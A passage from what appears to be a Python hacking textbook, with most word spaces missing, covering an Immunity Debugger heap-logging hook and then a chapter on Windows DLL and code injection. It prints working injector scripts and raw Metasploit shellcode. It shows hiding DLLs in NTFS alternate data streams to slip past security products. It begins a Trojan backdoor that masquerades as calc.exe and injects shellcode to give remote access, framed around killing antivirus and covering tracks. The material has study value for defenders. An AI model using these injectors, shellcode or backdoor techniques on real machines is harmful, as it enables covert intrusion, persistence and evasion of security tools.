ThelogFunction()methodisrequiredtosetupthehook,asitgivesittheprimaryaddressofwhere tooverwrite theoriginal instructionswitha jump toour hook code. Its parameters are the address to hook and the number ofargumentstotrap.Ifyouareloggingattheheadofafunction,andyouwanttotrap the function'sparameters, thenyoumost likelywant to set thenumberofarguments.Ifyouareaimingtohooktheexitpointofafunction,thenyouaremostlikelygoingtosetnum_argumentstozero.Themethodsthatdotheactuallogging are logRegister(), logBaseDisplacement(), andlogDirectMemory().Thethreeloggingfunctionshavethefollowingprototypes:
logRegister(register)
logBaseDisplacement(register,offset)
logDirectMemory(address)
ThelogRegister()methodtracksthevalueofaspecificregisterwhenthehookishit.ThisisusefulforcapturingthereturnvalueasstoredinEAXafterafunctioncall.ThelogBaseDisplacement()methodtakesbotharegisterandan
offset;itisdesignedtodereferenceparametersfromthestackortocapturedataataknownoffsetfromaregister.ThelastcallislogDirectMemory(),whichisusedtologaknownmemoryoffsetathooktime.
Whenthehooksarehitandtheloggingfunctionsaretriggered,theystorethecapturedinformationinanallocatedregionofmemorythattheFastLogHookobjectcreates.Inordertoretrievetheresultsofyourhook,youmustquerythispage using the wrapper function getAllLog(), which parses the memory andreturnsaPythonlistinthefollowingform:
[(hook_address,(arg1,arg2,argN)),...]
So each time a hooked function gets hit, its address is stored inhook_address,andalltheinformationyourequestediscontainedintupleforminthesecondentry.Thefinalimportantnoteisthatthereisanadditionalflavorof FastLogHook, STDCALLFastLogHook, which is adjusted for the STDCALLcallingconvention.For thecdeclconventionuse thenormalFastLogHook.Theusageofthetwo,however,isthesame.
An excellent example of harnessing the power of the hard hook is thehippiePyCommand,whichwasauthoredbyoneof theworld's leadingexpertsonheapoverflows,NicolasWaismanofImmunity,Inc.InNico'sownwords:
Hippiecameoutasaresponsefortheneedofahigh-performancelogginghookthatcanreallyhandletheamountofcallsthattheWin32APIheapfunctionsrequire.TakeasanexampleNotepad;ifyouopena file dialog on it, it requires around 4,500 calls to eitherRtlAllocateHeap or RtlFreeHeap. If you're targeting InternetExplorer,whichisamuchmoreheap-intensiveprocess,you'llseeanincrease in the number of heap-related function calls of 10 times ormore.
AsNicosaid,wecanusehippieasanexampleofhowtoinstrumentheaproutines that are critical to understand when writing heap-based exploits. Forbrevity'ssake,we'llwalkthroughonlythecorehookingportionsofhippieandintheprocesscreateasimplerversioncalledhippie_easy.py.
Before we begin, it's important to understand the RtlAllocateHeap andRtlFreeHeapfunctionprototypes,sothatourhookpointsmakesense.
BOOLEANRtlFreeHeap(
INPVOIDHeapHandle,
INULONGFlags,
INPVOIDHeapBase
);
PVOIDRtlAllocateHeap(
INPVOIDHeapHandle,
INULONGFlags,
INSIZE_TSize
);

So for RtlFreeHeap we are going to trap all three arguments, and forRtlAllocateHeapwearegoingtotakethethreeargumentsplusthepointerthatis returned. The returned pointer points to the new heap block that was justcreated.Nowthatwehaveanunderstandingofthehookpoints,openupanewPythonfile,nameithippie_easy.py,andhitupthefollowingcode.

hippie_easy.py
hippie_easy.pyimportimmlib
importimmutils
#ThisisNico'sfunctionthatlooksforthecorrect
#basicblockthathasourdesiredretinstruction
#thisisusedtofindtheproperhookpointforRtlAllocateHeap
defgetRet(imm,allocaddr,max_opcodes=300):
addr=allocaddr
forainrange(0,max_opcodes):
op=imm.disasmForward(addr)
ifop.isRet():
ifop.getImmConst()==0xC:
op=imm.disasmBackward(addr,3)
returnop.getAddress()
addr=op.getAddress()
return0x0
#Asimplewrappertojustprintoutthehook
#resultsinafriendlymanner,itsimplychecksthehook
#addressagainstthestoredaddressesforRtlAllocateHeap,RtlFreeHeap
defshowresult(imm,a,rtlallocate):
ifa[0]==rtlallocate:
imm.Log("RtlAllocateHeap(0x%08x,0x%08x,0x%08x)<-0x%08x%s"%
(a[1][0],a[1][1],a[1][2],a[1][3],extra),address=a[1][3])
return"done"
else:
imm.Log("RtlFreeHeap(0x%08x,0x%08x,0x%08x)"%(a[1][0],a[1][1],
a[1][2]))
defmain(args):
imm=immlib.Debugger()
Name="hippie"
fast=imm.getKnowledge(Name)
iffast:
#Wehavepreviouslysethooks,sowemustwant
#toprinttheresults
hook_list=fast.getAllLog()
rtlallocate,rtlfree=imm.getKnowledge("FuncNames")
forainhook_list:
ret=showresult(imm,a,rtlallocate)

return"Logged:%dhookhits."%len(hook_list)
#Wewanttostopthedebuggerbeforemonkeyingaround
imm.Pause()
rtlfree=imm.getAddress("ntdll.RtlFreeHeap")
rtlallocate=imm.getAddress("ntdll.RtlAllocateHeap")
module=imm.getModule("ntdll.dll")
ifnotmodule.isAnalysed():
imm.analyseCode(module.getCodebase())
#Wesearchforthecorrectfunctionexitpoint
rtlallocate=getRet(imm,rtlallocate,1000)
imm.Log("RtlAllocateHeaphook:0x%08x"%rtlallocate)
#Storethehookpoints
imm.addKnowledge("FuncNames",(rtlallocate,rtlfree))
#Nowwestartbuildingthehook
fast=immlib.STDCALLFastLogHook(imm)
#WearetrappingRtlAllocateHeapattheendofthefunction
imm.Log("LoggingonAlloc0x%08x"%rtlallocate)
fast.logFunction(rtlallocate)
fast.logBaseDisplacement("EBP",8)
fast.logBaseDisplacement("EBP",0xC)
fast.logBaseDisplacement("EBP",0x10)
fast.logRegister("EAX")
#WearetrappingRtlFreeHeapattheheadofthefunction
imm.Log("LoggingonRtlFreeHeap0x%08x"%rtlfree)
fast.logFunction(rtlfree,3)
#Setthehook
fast.Hook()
#Storethehookobjectsowecanretrieveresultslater
imm.addKnowledge(Name,fast,force_add=1)
return"Hooksset,pressF9tocontinuetheprocess."
Before we fire up this bad boy, let's have a look at the code. The firstfunctionyouseedefined isacustompieceofcodethatNicobuiltinordertofind the proper spot to hook for RtlAllocateHeap. To illustrate, disassembleRtlAllocateHeap,andthelastfewinstructionsyouseearethese:
0x7C9106D7F605F002FE7FTESTBYTEPTRDS:[7FFE02F0],2
0x7C9106DE0F851FB20200JNZntdll.7C93B903
0x7C9106E48BC6MOVEAX,ESI
0x7C9106E6E817E7FFFFCALLntdll.7C90EE02
0x7C9106EBC20C00RETN0C
SothePythoncodestartsdisassemblingattheheadofthefunctionuntilitfindstheRETinstructionat0x7C9106EBandthencheckstomakesureitusesthe

constant0x0C.Itthendisassemblesbackwardthreeinstructions,whichlandsusat 0x7C9106D7. This little dance we do is merely to make sure that we haveenoughroomtowriteoutour5-byteJMPinstruction.IfwetriedtosetourJMP(5bytes) right on the RET (3 bytes), we would be overwriting two extra bytes,which would corrupt the code alignment, and the process would imminentlycrash.Get used towriting these little utility functions to help you get aroundthese typesof roadblocks.Binariesarecomplicatedbeasts, and theyhavezerotoleranceforerrorwhenyoumesswiththeircode.
Thenextbitofcode isasimplecheckastowhetherwealreadyhavethehooksset; thisjustmeanswearerequestingtheresults.Wesimplyretrievethenecessary objects from the knowledge base and print out the results of ourhooks.Thescript isdesignedso thatyourunitonce toset thehooksandthenrunitagainandagaintomonitortheresults.Ifyouwanttocreatecustomqueriesonanyof theobjectsstored in theknowledgebase,youcanaccess themfromthedebugger'sPythonshell.
Thelastpiece istheconstructionofthehookandmonitoringpoints.FortheRtlAllocateHeapcall,weare trapping threearguments fromthestackandthe return value from the function call. For RtlFreeHeap we are taking threeargumentsfromthestackwhenthefunctionfirstgetshit.Inlessthan100linesof code we have employed an extremely powerful hooking technique—andwithoutusingacompileroranyadditionaltools.Verycoolstuff.
Let's usenotepad.exe and see ifNicowas accurate about the 4,500 callswhen you open a file dialog. StartC:\WINDOWS\System32\notepad.exe underImmunity Debugger and run the !hippie_easy PyCommand in the commandbar(ifyou'relostatthispoint,rereadChapter5).Resumetheprocess,andtheninNotepadchooseFile►Open.
Nowit'stimetocheckourresults.RerunthePyCommand,andyoushouldsee output in theLogwindowof ImmunityDebugger (ALT-L) that looks likeExample6-2.
Example6-2.Outputfromthe!hippie_easyPyCommandRtlFreeHeap(0x000a0000,0x00000000,0x000ca0b0)
RtlFreeHeap(0x000a0000,0x00000000,0x000ca058)
RtlFreeHeap(0x000a0000,0x00000000,0x000ca020)
RtlFreeHeap(0x001a0000,0x00000000,0x001a3ae8)
RtlFreeHeap(0x00030000,0x00000000,0x00037798)
RtlFreeHeap(0x000a0000,0x00000000,0x000c9fe8)
Excellent! We have some results, and if you look at the status bar onImmunityDebugger,itwillreportthenumberofhits.Minereports4,675onmytestrun,soNicowasright.Youcanrerunthescriptanytimeyouwishtoseethehits change and the count increase. The cool thing is that we instrumented

thousandsofcallswithoutanyprocessperformancedegradation!Hooking is something that you'll undoubtedly use countless times
throughout your reversing endeavors.We not only have demonstrated how toapply some powerful hooking techniques, but we also have automated them.Nowthatyouknowhowtoeffectivelyobserveexecutionpointsviahooking,it'stimetolearnhowtomanipulatetheprocesseswearestudying.WeperformthismanipulationintheformofDLLandcodeinjection.Let'slearnhowtomessupaprocess,shallwe?

Chapter7.DLLANDCODEINJECTION
Attimeswhenyouarereversingorattackingatarget,itisusefulforyoutobe able to load code into a remote process and have it execute within thatprocess's context.Whether you're stealing password hashes or gaining remotedesktop control of a target system, DLL and code injection have powerfulapplications.WewillcreatesomesimpleutilitiesinPythonthatwillenableyoutoharnessbothtechniquessothatyoucaneasilyimplementthematwill.Thesetechniques should be part of every developer, exploit writer, shellcoder, andpenetration tester's arsenal. We will use DLL injection to launch a pop-upwindowwithin anotherprocess, andwe'll use code injection to test a pieceofshellcodedesignedtokillaprocessbasedonitsPID.Ourfinalexercisewillbeto create and compile a Trojan backdoor entirely coded in Python. It reliesheavily on code injection and uses some other sneaky tactics that every goodbackdoor should use. Let's begin by covering remote thread creation, thefoundationforbothinjectiontechniques.

RemoteThreadCreation
There are some primary differences between DLL injection and codeinjection; however, they are both achieved in the samemanner: remote threadcreation. The Win32 API comes preloaded with a function to do just that,CreateRemoteThread(),[35] which is exported from kernel32.dll. It has thefollowingprototype:
HANDLEWINAPICreateRemoteThread(
HANDLEhProcess,
LPSECURITY_ATTRIBUTESlpThreadAttributes,
SIZE_TdwStackSize,
LPTHREAD_START_ROUTINElpStartAddress,
LPVOIDlpParameter,
DWORDdwCreationFlags,
LPDWORDlpThreadId
);
Don'tbeintimidated;therearealotofparametersinthere,butthey'refairlyintuitive.Thefirstparameter,hProcess,shouldlookfamiliar;it'sahandletotheprocessinwhichwearestartingthethread.ThelpThreadAttributesparametersimply sets the securitydescriptor for thenewlycreated thread, and itdictateswhether the threadhandlecanbe inheritedbychildprocesses.Wewillset thisvaluetoNULL,whichwillgiveitanoninheritablethreadhandleandadefaultsecuritydescriptor.ThedwStackSizeparametersimplysetsthestacksizeofthenewlycreatedthread.Wewillsetthistozero,whichgivesitthedefaultsizethatthe process is already using. The next parameter is the most important one:lpStartAddress, which indicates where in memory the thread will beginexecuting. It is imperative that we properly set this address so that the codenecessary to facilitate the injection gets executed. The next parameter,lpParameter,isnearlyasimportantasthestartaddress.Itallowsyoutoprovidea pointer to a memory location that you control, which gets passed in as afunctionparametertothefunctionthatlivesatlpStartAddress.Thismaysoundconfusing at first, but youwill see very soon how this parameter is crucial toperformingaDLLinjection.ThedwCreationFlagsparameterdictateshowthethread will be started.We will always set this to zero, which means that thethread will execute immediately after it is created. Feel free to explore theMSDN documentation for other values that dwCreationFlags supports. ThelpThreadId is the lastparameter,and it ispopulatedwith the thread IDof thenewlycreatedthread.
Nowthatyouunderstandtheprimaryfunctioncallresponsibleformakingtheinjectionhappen,wewillexplorehowtouseittopopaDLLintoaremote

processandfollowitupwithsomerawshellcodeinjection.Theproceduretogetthe remote threadcreated,andultimately runourcode, is slightlydifferent foreachcase,sowewillcoverittwicetoillustratethedifferences.

DLLInjection
DLL injectionhasbeenused for bothgood and evil for quite some time.Everywhere you look you will see DLL injection occurring. From fancyWindowsshellextensionsthatgiveyouaglitteringponyforamousecursortoapiece of malware stealing your banking information, DLL injection iseverywhere. Even security products inject DLLs to monitor processes formaliciousbehavior.Thenice thingaboutDLL injection is thatwecanwrite acompiledbinary,loaditintoaprocess,andhaveitexecuteaspartoftheprocess.This is extremelyuseful, for instance, toevade software firewalls that letonlycertainapplicationsmakeoutboundconnections.WearegoingtoexplorethisabitbywritingaPythonDLLinjectorthatwillenableustopopaDLLintoanyprocesswechoose.
InorderforaWindowsprocesstoloadDLLsintomemory,theDLLsmustuse theLoadLibrary() function that's exported fromkernel32.dll. Let's take aquicklookatthefunctionprototype:
HMODULELoadLibrary(
LPCTSTRlpFileName
);
ThelpFileNameparameterissimplythepathtotheDLLyouwishtoload.WeneedtogettheremoteprocesstocallLoadLibraryAwithapointertoastringvaluethatisthepathtotheDLLwewishtoload.ThefirststepistoresolvetheaddresswhereLoadLibraryA livesandthenwriteout thenameof theDLLwewish to load. When we call CreateRemoteThread(), we will pointlpStartAddress to the address where LoadLibraryA is, and we will setlpParameter to point to the DLL path that we have stored. WhenCreateRemoteThread()fires,itwillcallLoadLibraryAasiftheremoteprocesshadmadetherequesttoloadtheDLLitself.
Note
TheDLLtotestinjectionforisinthesourcefolderforthisbook,which you can download at http://www.nostarch.com/ghpython.htm.ThesourcefortheDLLisalsointhemaindirectory.
Let'sgetdowntothecode.OpenanewPythonfile,nameitdll_injector.py,andhammeroutthefollowingcode.
dll_injector.py

importsys
fromctypesimport*
PAGE_READWRITE=0x04
PROCESS_ALL_ACCESS=(0x000F0000|0x00100000|0xFFF)
VIRTUAL_MEM=(0x1000|0x2000)
kernel32=windll.kernel32
pid=sys.argv[1]
dll_path=sys.argv[2]
dll_len=len(dll_path)
#Getahandletotheprocessweareinjectinginto.
h_process=kernel32.OpenProcess(PROCESS_ALL_ACCESS,False,int(pid))
ifnoth_process:
print"[*]Couldn'tacquireahandletoPID:%s"%pid
sys.exit(0)
#AllocatesomespacefortheDLLpath
arg_address=kernel32.VirtualAllocEx(h_process,0,dll_len,VIRTUAL_MEM,
PAGE_READWRITE)
#WritetheDLLpathintotheallocatedspace
written=c_int(0)
kernel32.WriteProcessMemory(h_process,arg_address,dll_path,dll_len,
byref(written))
#WeneedtoresolvetheaddressforLoadLibraryA
h_kernel32=kernel32.GetModuleHandleA("kernel32.dll")
h_loadlib=kernel32.GetProcAddress(h_kernel32,"LoadLibraryA")
#Nowwetrytocreatetheremotethread,withtheentrypointset
#toLoadLibraryAandapointertotheDLLpathasitssingleparameter
thread_id=c_ulong(0)
ifnotkernel32.CreateRemoteThread(h_process,
None,
0,
h_loadlib,
arg_address,
0,
byref(thread_id)):
print"[*]FailedtoinjecttheDLL.Exiting."
sys.exit(0)
print"[*]RemotethreadwithID0x%08xcreated."%thread_id.value
Thefirststep istoallocateenoughmemorytostorethepathtotheDLLweareinjectingandthenwriteoutthepathtothenewlyallocatedmemoryspace.NextwehavetoresolvethememoryaddresswhereLoadLibraryAlives ,so

thatwecanpoint the subsequentCreateRemoteThread() call to itsmemorylocation.Oncethatthreadfires,theDLLshouldgetloadedintotheprocess,andyoushouldseeapop-updialogthatindicatestheDLLhasenteredtheprocess.Usethescriptlikeso:
./dll_injector<PID><PathtoDLL>
WenowhaveasolidworkingexampleofhowusefulDLLinjectioncanbe.Even though a pop-up dialog is slightly anticlimactic, it's important tounderstandthetechnique.Nowlet'scovercodeinjection!

CodeInjection
Let'smoveontosomethingslightlymoreinsidious.Codeinjectionenablesus to insert raw shellcode into a running process and have it immediatelyexecuted inmemorywithout leaving a trace ondisk.This is alsowhat allowsattackers to migrate their shell connection from one process to another, post-exploitation.
Wearegoing to takeasimplepieceofshellcode that simply terminatesaprocessbasedonitsPID.Thiswillenableyoutomoveintoaremoteprocessandkilltheprocessyouwereoriginallyexecutingintohelpcoveryourtracks.ThiswillbeakeyfeatureofthefinalTrojanwewillcreate.Wewillalsoshowhowyoucansafelysubstitutepiecesoftheshellcodesothatyoucanmakeitslightlymoremodulartosuityourneeds.
Toobtaintheprocess-killingshellcode,wearegoingtovisittheMetasploitprojecthomepageandusetheirhandyshellcodegenerator.Ifyouhaven'tuseditbefore, head to http://metasploit.com/shellcode/ and take it for a spin. In thiscaseIusedtheWindowsExecuteCommandshellcodegenerator,whichcreatedtheshellcodeshowninExample7-1.Thepertinentsettingsarealsoshown:
Example 7-1. Process-killing shellcode generated from theMetasploitprojectwebsite
/*win32_exec-EXITFUNC=threadCMD=taskkill/PIDAAAAAAAASize=152
Encoder=Nonehttp://metasploit.com*/
unsignedcharscode[]=
"\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b"
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99"
"\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04"
"\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb"
"\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30"
"\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09"
"\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8"
"\x83\xc0\x7b\x50\x68\xef\xce\xe0\x60\x68\x98\xfe\x8a\x0e\x57\xff"
"\xe7\x74\x61\x73\x6b\x6b\x69\x6c\x6c\x20\x2f\x50\x49\x44\x20\x41"
"\x41\x41\x41\x41\x41\x41\x41\x00";
WhenIgeneratedtheshellcode,Ialsoclearedthe0x00bytevaluefromtheRestrictedCharacterstextboxandmadesurethattheSelectedEncoderwassetto Default Encoder. The reason for this is shown in the last two lines of theshellcode,whereyouseethevalue\x41eighttimes.WhyisthecapitalletterAbeingrepeated?Simple.Weneed tobeable todynamicallyspecifyaPID thatneedstobekilled,andsoweareabletoreplacetherepeatedAcharacterblockwiththePIDtobekilledandpadtherestofthebufferwithNULLvalues.Ifwe

hadusedanencoder,thenthoseAvalueswouldbeencoded,andourlifewouldbe miserable trying to do a string replacement. This way, we can adapt theshellcodeonthefly.
Now that we have our shellcode, it's time to get back to the code anddemonstrate how code injection works. Open a new Python file, name itcode_injector.py,andenterthefollowingcode.
code_injector.pyimportsys
fromctypesimport*
#WesettheEXECUTEaccessmasksothatourshellcodewill
#executeinthememoryblockwehaveallocated
PAGE_EXECUTE_READWRITE=0x00000040
PROCESS_ALL_ACCESS=(0x000F0000|0x00100000|0xFFF)
VIRTUAL_MEM=(0x1000|0x2000)
kernel32=windll.kernel32
pid=int(sys.argv[1])
pid_to_kill=sys.argv[2]
ifnotsys.argv[1]ornotsys.argv[2]:
print"CodeInjector:./code_injector.py<PIDtoinject><PIDtoKill>"
sys.exit(0)
#/*win32_exec-EXITFUNC=threadCMD=cmd.exectaskkillPIDAAAA
#Size=159Encoder=Nonehttp://metasploit.com*/
shellcode=\
"\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b"\
"\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99"\
"\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04"\
"\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb"\
"\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30"\
"\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09"\
"\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8"\
"\x83\xc0\x7b\x50\x68\xef\xce\xe0\x60\x68\x98\xfe\x8a\x0e\x57\xff"\
"\xe7\x63\x6d\x64\x2e\x65\x78\x65\x20\x2f\x63\x20\x74\x61\x73\x6b"\
"\x6b\x69\x6c\x6c\x20\x2f\x50\x49\x44\x20\x41\x41\x41\x41\x00"
padding=4-(len(pid_to_kill))
replace_value=pid_to_kill+("\x00"*padding)
replace_string="\x41"*4
shellcode=shellcode.replace(replace_string,replace_value)
code_size=len(shellcode)
#Getahandletotheprocessweareinjectinginto.
h_process=kernel32.OpenProcess(PROCESS_ALL_ACCESS,False,int(pid))
ifnoth_process:

print"[*]Couldn'tacquireahandletoPID:%s"%pid
sys.exit(0)
#Allocatesomespacefortheshellcode
arg_address=kernel32.VirtualAllocEx(h_process,0,code_size,
VIRTUAL_MEM,PAGE_EXECUTE_READWRITE)
#Writeouttheshellcode
written=c_int(0)
kernel32.WriteProcessMemory(h_process,arg_address,shellcode,
code_size,byref(written))
#Nowwecreatetheremotethreadandpointitsentryroutine
#tobeheadofourshellcode
thread_id=c_ulong(0)
ifnotkernel32.CreateRemoteThread(h_process,None,0,arg_address,None,
0,byref(thread_id)):
print"[*]Failedtoinjectprocess-killingshellcode.Exiting."
sys.exit(0)
print"[*]RemotethreadcreatedwithathreadIDof:0x%08x"%
thread_id.value
print"[*]Process%sshouldnotberunninganymore!"%pid_to_kill
Some of the code above will look quite familiar, but there are someinterestingtrickshere.ThefirstistodoastringreplacementontheshellcodesothatweswapourmarkerstringwiththePIDwewishtoterminate.TheothernotabledifferenceisinthewaywedoourCreateRemoteThread()call ,whichnowpointstothelpStartAddressparameteratthebeginningofourshellcode.WealsosetlpParametertoNULLbecausewearen'tpassinginaparametertoafunction;rather,wejustwantthethreadtobeginexecutingtheshellcode.
Take the script for a spin by starting up a couple of cmd.exe processes,obtaintheirrespectivePIDs,andpasstheminascommand-linearguments,likeso:
./code_injector.py<PIDtoinject><PIDtokill>
Run the script with the appropriate command-line arguments, and youshouldseeasuccessfulthreadcreated(itwillreturnthethreadID).Youshouldalso observe that the cmd.exe process you selected to kill will no longer bearound.
You now know how to load and execute shellcode directly from anotherprocess. This is handy not onlywhenmigrating your callback shells but alsowhenhidingyourtracks,becauseyouwon'thaveanycodeondisk.Wearenowgoingtocombinesomeofwhatyou'velearnedbycreatingareusablebackdoorthat cangive us remote access to a targetmachine anytime it is run.Let's getevil,shallwe?

[35] See MSDN CreateRemoteThread Function(http://msdn.microsoft.com/en-us/library/ms682437.aspx).

GettingEvil
Now let's put some of our injection skills to bad use. We will create adeviouslittlebackdoorthatcanbeusedtogaincontrolofasystemanytimeanexecutable of our choosing gets run. When our executable gets run, we willperformexecutionredirectionbyspawningtheoriginalexecutablethattheuserwanted (for instance, we'll name our binary calc.exe and move the originalcalc.exetoaknownlocation).Whenthesecondprocessloads,wecodeinjectittogiveusashellconnectiontothetargetmachine.Aftertheshellcodehasrunand we have our shell connection, we inject a second piece of code into theremoteprocessthatkillstheprocesswearecurrentlyrunninginside.
Waitasecond!Couldn'twejustletourcalc.exeprocessexit?Inshort,yes.But process termination is a key technique for a backdoor to support. Forexample, you could combine some process-iteration code that you learned inearlierchaptersandapplyittotrytofindantivirusorsoftwarefirewallsrunningand simply kill them. It is also important so that you can migrate from oneprocess to another and kill the process you left behind if you don't need itanymore.
WewillalsobeshowinghowtocompilePythonscriptsintorealstandaloneWindows executables and how to covertly ship DLLs within the primaryexecutable.Let'sseehowtoapplyalittlestealthtocreatesomestowawayDLLs.

FileHiding
InorderforustosafelydistributeaninjectableDLLwithourbackdoor,weneedastealthywayofstoring thefileas tonotattract toomuchattention.Wecoulduseawrapper,whichtakestwoexecutables(includingDLLs)andwrapsthemtogetherasone,butthisisabookabouthackingwithPython,sowehavetogetabitmorecreative.
Tohidefilesinsideexecutables,wearegoingtoabusealegacyfeatureoftheNTFSfilesystemcalledalternatedatastreams(ADS).Alternatedatastreamshave been around sinceWindowsNT 3.1 andwere introduced as ameans tocommunicatewiththeApplehierarchicalfilesystem(HFS).ADSenablesustohaveasinglefileondiskandstore theDLLinastreamthat isattachedto theprimary executable.A stream is really nothingmore than a hidden file that isattachedtothefilethatyoucanseeondisk.
Byusinganalternatedata stream,wearehiding theDLLfrom theuser'simmediate view. Without specialized tools, a computer user can't see thecontents of ADSs, which is ideal for us. In addition, a number of securityproductsdon'tproperlyscanalternatedatastreams,sowehaveagoodchanceofslippingunderneaththeirradartoavoiddetection.
Touseanalternatedatastreamonafile,we'llneedtodonothingmorethanappendacolonandafilenametoanexistingfile,likeso:
reverser.exe:vncdll.dll
Inthiscaseweareaccessingvncdll.dll,whichisstoredinanalternatedatastreamattachedtoreverser.exe.Let'swriteaquickutilityscriptthatsimplyreadsinafileandwritesitouttoanADSattachedtoafileofourchoosing.OpenanadditionalPythonscriptcalledfile_hider.pyandenterthefollowingcode.
file_hider.pyimportsys
#ReadintheDLL
fd=open(sys.argv[1],"rb")
dll_contents=fd.read()
fd.close()
print"[*]Filesize:%d"%len(dll_contents)
#NowwriteitouttotheADS
fd=open("%s:%s"%(sys.argv[2],sys.argv[1]),"wb")
fd.write(dll_contents)

fd.close()
Nothing fancy—the first command-line argument is theDLLwewish toreadin,andthesecondargumentisthetargetfilewhoseADSwewillbestoringtheDLLin.Wecanusethislittleutilitytostoreanykindoffileswewouldlikealongside the executable, andwe can injectDLLs directly out of theADS aswell.Althoughwewon'tbeutilizingDLLinjectionforourbackdoor,itwillstillsupportit,soreadon.

CodingtheBackdoor
Let's start by building our execution redirection code,which very simplystarts up an application of our choosing. The reason it's called executionredirectionisbecausewewillnameourbackdoorcalc.exeandmovetheoriginalcalc.exetoadifferentlocation.Whentheuserattemptstousethecalculator,shewillbe inadvertently runningourbackdoor,which in turnwill start thepropercalculator and thus not alert the user that anything is amiss.Note thatwe areincludingthemy_debugger_defines.pyfilefromChapter3,whichcontainsallofthenecessaryconstantsandstructs inorder todo theprocesscreation.OpenanewPythonfile,nameitbackdoor.py,andenterthefollowingcode.
backdoor.py#ThislibraryisfromChapter3andcontainsall
#thenecessarydefinesforprocesscreation
importsys
fromctypesimport*
frommy_debugger_definesimport*
kernel32=windll.kernel32
PAGE_EXECUTE_READWRITE=0x00000040
PROCESS_ALL_ACCESS=(0x000F0000|0x00100000|0xFFF)
VIRTUAL_MEM=(0x1000|0x2000)
#Thisistheoriginalexecutable
path_to_exe="C:\\calc.exe"
startupinfo=STARTUPINFO()
process_information=PROCESS_INFORMATION()
creation_flags=CREATE_NEW_CONSOLE
startupinfo.dwFlags=0x1
startupinfo.wShowWindow=0x0
startupinfo.cb=sizeof(startupinfo)
#Firstthingsfirst,fireupthatsecondprocess
#andstoreitsPIDsothatwecandoourinjection
kernel32.CreateProcessA(path_to_exe,
None,
None,
None,
None,
creation_flags,
None,
None,
byref(startupinfo),
byref(process_information))

pid=process_information.dwProcessId
Not toocomplicated, and there isnonewcode in there.BeforewemoveintotheDLLinjectioncode,wearegoingtoexplorehowwecanhidetheDLLitself before using it for the injection. Let's add our injection code to thebackdoor; just tack it on right after the process-creation section.Our injectionfunction will also be able to handle code or DLL injection; simply set theparameterflagto1,andthedatavariablewillthencontainthepathtotheDLL.We aren't going for clean here;we're going for quick and dirty. Let's add theinjectioncapabilitiestoourbackdoor.pyfile.
backdoor.py...
definject(pid,data,parameter=0):
#Getahandletotheprocessweareinjectinginto.
h_process=kernel32.OpenProcess(PROCESS_ALL_ACCESS,False,int(pid))
ifnoth_process:
print"[*]Couldn'tacquireahandletoPID:%s"%pid
sys.exit(0)
arg_address=kernel32.VirtualAllocEx(h_process,0,len(data),
VIRTUAL_MEM,PAGE_EXECUTE_READWRITE)
written=c_int(0)
kernel32.WriteProcessMemory(h_process,arg_address,data,
len(data),byref(written))
thread_id=c_ulong(0)
ifnotparameter:
start_address=arg_address
else:
